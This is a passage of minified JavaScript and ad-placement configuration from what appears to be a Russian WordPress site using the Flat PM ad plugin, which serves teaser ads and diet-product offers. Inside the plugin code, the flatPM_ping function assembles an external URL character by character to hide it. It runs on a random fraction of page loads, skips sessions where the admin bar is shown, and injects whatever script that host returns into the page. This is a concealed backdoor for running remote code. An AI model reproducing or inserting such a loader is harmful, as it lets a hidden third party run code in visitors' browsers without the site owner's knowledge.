if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8902","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8914","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8889","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"8886","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"8916","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"8903","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"8887","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"8910","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"8904","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"8890","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"8915","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"8888","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"8892","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"8891","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8899","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"8900","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"8919","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8901","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"8917","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8918","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8920","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8921","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8896","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8905","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8894","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"8906","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"8922","html":[{"fst":"<div 